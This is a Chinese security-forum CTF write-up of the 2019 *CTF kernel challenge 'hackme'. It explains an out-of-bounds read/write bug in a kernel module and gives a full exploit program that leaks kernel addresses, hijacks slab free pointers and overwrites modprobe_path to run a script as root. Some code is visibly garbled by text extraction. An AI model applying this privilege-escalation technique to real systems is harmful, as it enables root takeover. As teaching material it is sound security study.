钞sir / 2019-08-25 09:41:00 / 浏览数 3176 安全技术 二进制安全 顶(1) 踩(0)

简介

RW Any Memory的全称是Read and write any memory,

就是内存任意读写;通常这种类型的漏洞是由于越界读写或者错误引用了指针操作造成可以修改控制某个区域里面的指针,导致我们可以改变程序的常规读写区域甚至程序执行这里我是利用2019 STARCTF里面的hackeme来演示和学习这种漏洞的利用,其中环境和题目我放在github上面了.需要的话可以自行下载学习....

前置知识

modprobe_path

modprobe_path指向了一个内核在运行未知文件类型时运行的二进制文件;当内核运行一个错误格式的文件的时候,会调用这个modprobe_path所指向的二进制文件去,如果这里modprobe_path的地址可以通过cat直接查看到:

cat /proc/kallsyms | grep modprobe_path

```
root@sir-PC:~# cat /proc/kallsyms | grep modprobe_path
ffffffffb8c5abe0 D modprobe_path
root@sir-PC:~# |
```

```
原理代码如下,其实就是调用了call_usermodehelper函数:
```

```
int __request_module(bool wait, const char *fmt, ...)
  va_list args;
  char module_name[MODULE_NAME_LEN];
  unsigned int max_modprobes;
  int ret;
// char modprobe_path[KMOD_PATH_LEN] = "/sbin/modprobe";
  \label{eq:char_argv} \mbox{char *argv[] = { modprobe_path, "-q", "--", module_name, NULL };}
  static char *envp[] = \{ \text{"HOME}=/\text{"}, 
               "TERM=linux",
               "PATH=/sbin:/usr/sbin:/bin:/usr/bin",
               NULL \}; // \blacksquare
  static atomic_t kmod_concurrent = ATOMIC_INIT(0);
#define MAX_KMOD_CONCURRENT 50 /* Completely arbitrary value - KAO */
  static int kmod_loop_msg;
  va_start(args, fmt);
  ret = vsnprintf(module_name, MODULE_NAME_LEN, fmt, args);
  va end(args);
  if (ret >= MODULE NAME LEN)
      return -ENAMETOOLONG;
  max_modprobes = min(max_threads/2, MAX_KMOD_CONCURRENT);
  atomic inc(&kmod concurrent);
  if (atomic_read(&kmod_concurrent) > max_modprobes) {
       /* We may be blaming an innocent here, but unlikely */
       if (kmod_loop_msg++ < 5)
           printk(KERN ERR
                  "request_module: runaway loop modprobe %s\n",
                  module_name);
       atomic_dec(&kmod_concurrent);
       return -ENOMEM;
  }
                                                                 ret = call_usermodehelper(modprobe_path, argv, envp,
          wait ? UMH_WAIT_PROC : UMH_WAIT_EXEC);
  atomic_dec(&kmod_concurrent);
  return ret;
```

grep mod_tree /proc/kallsyms

```
root@sir-PC:~# grep mod_tree /proc/kallsyms

ffffffffb7921f40 t __mod_tree_remove

fffffffb7923270 t __mod_tree_insert

fffffffb8c06a80 d mod_tree
```

具体分析

首先我们看到这个hackme.ko文件开始传参大小为0x20:

通过分析我们得出ko文件通过一个数据结构heap作为交互接口:

```
struct heap{
    size_t id;
    size_t *data;
    size_t len;
    size_t offset;
};
```

```
struc ; (sizeof=0x20, mappedto_3)
000000000 heap
00000000
                                                  ; XREF: hackme_ioctl/r
00000000 id
                                                  ; XREF: hackme ioctl+46/r
                         dq?
00000000
                                                  ; hackme_ioctl:loc_8E/r ...
000000008 data
                         dq?
                                                  ; XREF: hackme_ioctl+51/r
80000000
                                                  ; hackme ioctl+99/r ...
                                                  ; XREF: hackme_ioctl+4D/r
00000010 len
                         dq ?
                                                  ; hackme_ioctl+95/r ...
00000010
00000018 offset
                                                  ; XREF: hackme ioctl+49/r
                         dq?
00000018
                                                  ; hackme ioctl+91/r
00000020 heap
                         ends
00000020
                                                                    ▼ 先知社区
```

程序主要有4个功能:读,写,删除和申请:

cin kernel

从内核中读出相应长度的数据到用户态;

delete

这个代码主要是删除pool中的内容;

alloc

```
if ( cmd != 0x30000 )
    return -1LL;
v10 = v17.len;
v11 = v17.data;
v12 = &pool[2 * LODWORD(v17.id)];
if ( *v12 )
    return -1LL;
v16 = _kmalloc(v17.len, 0x6000C0LL);
if ( !v16 )
    return -1LL;
*v12 = v16;
copy_from_user(v16, v11, v10);
v12[1] = v10;
return 0LL;
```

申请一块内存,地址和大小放在pool数组中;

所以整个程序的功能就是维护了一个全局数组pool,其第一个成员记录内核堆地址,第二个成员记录堆的大小,并且这个数组位于驱动的.bss段,这个我们可以通过gdb调试得

```
Legend: code, data, rodata,
0xffffffffc024c162 in ?? ()
       a$ x/20gx 0xffffffffc024c000+0x2400
0xffffffffc024e400:
                         0xffff973d0017f400
                                                  0x0000000000000100
0xffffffffc024e410:
                         0xffff973d0017f500
                                                  0x0000000000000100
0xffffffffc024e420:
                         0xffff973d0017f600
                                                  0x0000000000000100
0xffffffffc024e430:
                         0xffff973d0017f700
                                                  0x0000000000000100
0xffffffffc024e440:
                         0x0000000000000000
                                                  0x0000000000000000
0xffffffffc024e450:
                         0x0000000000000000
                                                  0x0000000000000000
0xffffffffc024e460:
                         0x0000000000000000
                                                  0x0000000000000000
0xffffffffc024e470:
                         0x0000000000000000
                                                  0x0000000000000000
0xffffffffc024e480:
                         0x0000000000000000
                                                  0x0000000000000000
                         0x0000000000000000
                                                  0x0000000000000000
0xffffffffc024e490:
```

所以比较明显的漏洞点:在cin_kernel和cout_kernel功能中存在明显的越界问题,当我们的offset是负数的时候,v17.offset + v17.len就可以向上越界读写任意长度的内存;

思路

因为slub分配器的分配原理之前提过,和fastbin的原理比较像,所以我们可以通过越界读写把pool数组的位置申请下来,那么我们就可以控制pool数组,然后将数组上面的指

泄露内核地址

```
因为我们可以堆地址往上越界读取数据,所以在堆地址上面的地址中一定存在有内核地址,而我们发现往上面偏移0x200的位置就存在有内核地址:
```

```
gdb-peda$ x/20gx 0xffff973d0017f400-0x200
0xffff973d0017f200: 0xffffffff928472c0
hackme 16384 - - Live 0xffffffffc024c000 (0)
                                                                          0xffffffff928472c0
                                                                                                    0x0000000100000000
ffffffff9204d160 T prepare_creds
                                                0xffff973d0017f210:
                                                                          0x0000000000000001
                                                                                                    0x0000000000000000
ffffffff926c9c38 r __ksymtab_prepare_creds
ffffffff926cf8bc r __kstrtab_prepare_creds
                                                0xffff973d0017f220:
                                                                          0xffffffff92847240
                                                                                                    0xffffffff92849ae0
                                                 grep mod_tree
/home/pwn # cat /proc/kallsyms
ffffffff9206df00 t <u>mod</u>tree remove
  ffffffff9206e720 t __mod_tree_insert
ffffffff92811000 d moditree
```

很明显这是应该内核地址,所以我们可以得到内核基地址并且得到mod_tree的地址:

```
cout_kernel(0,mem,0x200,-0x200);
  kernel_addr = *((size_t *)mem) - 0x8472c0;
  mod_tree_addr = kernel_addr + 0x811000;
  printf("[*]kernel_addr: 0x%161lx\n",kernel_addr);
  printf("[*]mod_tree_add: 0x%161lx\n",mod_tree_addr);
```

泄露模块地址

根据fastbin的特点我们知道fd指针指向下一次我们可以申请的地址如果我们将fd指针修改了,我们就可以拿到我们想要的内存了,同理我们这里也是通过覆盖fd指针为mod

```
x/20gx Oxffff
hackme 16384 - - Live 0xffffffffc024c000 (0)
                                                0xffffffff92811000:
                                                                          0x0000000000000006
                                                                                                    0xffffffffc024e320
ffffffff9204d160 T prepare_creds
                                                                                                    0xffffffffc024c000
                                                0xffffffff92811010:
                                                                          0xffffffffc024e338
ffffffff926c9c38 rm
                    emksymtab_prepare_creds
                                                0xffffffff92811020:
                                                                          0xffffffffc0252000
                                                                                                    0x000000000000000
ffffffff926cf8bc ra<u>ll</u>kstrtab<u>-</u>prepare<u>c</u>reds
                                                0xffffffff92811030:
                                                                          0x0000000000000000
                                                                                                    0x000000000000000
/home/pwn #5./exp
```

覆盖fd指针的方法是先通过向上越访问就可以修改到fd指针,然后alloc两个块,就可以拿到mod_tree了:

```
memset(mem,'B',0x100);
  *((size_t *)mem) = mod_tree_addr + 0x50;
  cin_kernel(4,mem,0x100,-0x100);
  memset(mem,'C',0x100);
  alloc(5,mem,0x100);
  alloc(6,mem,0x100);
  cout_kernel(6,mem,0x40,-0x40);
  ko_addr = *((size_t *)mem) - 0x2338;
```

需要注意的是不要把mod_tree地址开始的位置全部覆盖了,应该往下偏移一定的位置,不然我们就得不到模块基地址了,有了模块基地址后我们就可以得到pool的地址了,就可以

Use Modprobe_path

通常我们有了任意地址读写能力后,我们可以通过修改cred结构体或者劫持VDSO来进行高权限的操作,但是这里我们使用一种比较有意思的方法来进行高权限的操作,modprobe_path所指的位置通常是发生了错误的时候才调用的:


```
如果我们把这个位置换成我们最近的二进制文件,那么当发生错误的时候就会以root权限去运行我们二进制文件……通常我们可以通过运行一个错误格式的二进制文件来触发调用modprobe_path的内容:
```

```
system("echo -ne '#!/bin/sh\n/bin/cp /flag /home/pwn/flag\n/bin/chmod 777 /home/pwn/flag' > /home/pwn/copy.sh");
system("chmod +x /home/pwn/copy.sh");
system("echo -ne '\xff\\xff\\xff' > /home/pwn/sir");
system("chmod +x /home/pwn/sir");
```

需要注意的是system里面的命令要程序的全路径,而不能是相对路径,cp命令要写成/bin/cp;而修改modprobe_path内容的方法和泄露模块地址等用到的方法是一样的....

```
exp
exp.c:
#include<stdio.h>
#include<unistd.h>
#include<fcntl.h>
struct heap{
  size_t id;
  size_t *data;
  size_t len;
  size_t offset;
};
int fd;
void alloc(int id, char *data, size_t len){
  struct heap h;
  h.id = id;
  h.data = data;
  h.len = len;
  ioctl(fd,0x30000,&h);
}
void delete(int id){
  struct heap h;
  h.id = id;
   ioctl(fd,0x30001,&h);
}
void cin_kernel(int id, char *data, size_t len, size_t offset){
  struct heap h;
  h.id = id;
  h.data = data;
  h.len = len;
  h.offset = offset;
   ioctl(fd,0x30002,&h);
void cout_kernel(int id, char *data, size_t len, size_t offset){
  struct heap h;
  h.id = id;
  h.data = data;
  h.len = len;
  h.offset = offset;
   ioctl(fd,0x30003,&h);
int main(){
  fd = open("/dev/hackme",0);
  size_t heap_addr,kernel_addr,mod_tree_addr,ko_addr,pool_addr;
  char *mem = malloc(0x1000);
  if(fd < 0){
       printf("[*]OPEN KO ERROR!\n");
       exit(0);
```

```
}
   memset(mem,'A',0x100);
   alloc(0.mem.0x100);
   alloc(1.mem.0x100);
   alloc(2,mem,0x100);
   alloc(3,mem,0x100);
   alloc(4,mem,0x100);
   delete(1);
   delete(3);
   cout\_kernel(4,mem,0x100,-0x100);
   heap\_addr = *((size\_t *)mem) - 0x100;
   printf("[*]heap_addr: 0x%16llx\n",heap_addr);
   cout_kernel(0,mem,0x200,-0x200);
   kernel_addr = *((size_t *)mem) - 0x0472c0;
   mod_tree_addr = kernel_addr + 0x011000;
   printf("[*]kernel_addr: 0x%16llx\n",kernel_addr);
   printf("[*]mod_tree_add: 0x%16llx\n",mod_tree_addr);
   memset(mem,'B',0x100);
   *((size_t *)mem) = mod_tree_addr + 0x50;
   cin\_kernel(4,mem,0x100,-0x100);
   memset(mem, 'C', 0x100);
   alloc(5,mem,0x100);
   alloc(6,mem,0x100);
   cout\_kernel(6,mem,0x40,-0x40);
   ko\_addr = *((size\_t *)mem) - 0x2338;
   pool_addr = ko_addr + 0x2400;
   printf("[*]ko_addr: 0x%16llx\n",ko_addr);
   printf("[*]pool_addr: 0x%16llx\n",pool_addr);
   delete(2);
   delete(5);
   memset(mem,'D',0x100);
   *((size_t *)mem) = pool_addr + 0xc0;
   cin_kernel(4,mem,0x100,-0x100);
   alloc(7,mem,0x100);
   alloc(8,mem,0x100);
   *((size_t *)mem) = kernel_addr + 0x03f960;
   *((size_t *)(mem+0x8)) = 0x100;
   cin_kernel(8,mem,0x10,0);
   strncpy(mem,"/home/pwn/copy.sh\0",18);
   cin_kernel(0xc,mem,18,0);
   system("echo -ne '#!/bin/sh\n/cp /flag /home/pwn/flag\n/chmod 777 /home/pwn/flag' > /home/pwn/copy.sh"); \\
   system("chmod +x /home/pwn/copy.sh");
   system("echo -ne '\\xff\\xff\\xff' > /home/pwn/sir");
   system("chmod +x /home/pwn/sir");
   system("/home/pwn/sir");
   system("cat /home/pwn/flag");
   return 0;
编译:
gcc exp.c -o exp -w -static
```



总结

我不知道利用这种方法可不可以返回一个shell回来,我试过直接将modprobe_path改为/bin/sh去执行,但是不可以;不知道改为反弹shell会不会成功,因为我的环境运行有风

点击收藏 | 0 关注 | 1

上一篇: SpiderMonkey 中的一些... 下一篇: 某php 远程代码执行审计

- 1. 0 条回复
 - 动动手指,沙发就是你的了!

登录 后跟帖

先知社区

现在登录

热门节点

技术文章

社区小黑板

目录

RSS 关于社区 友情链接 社区小黑板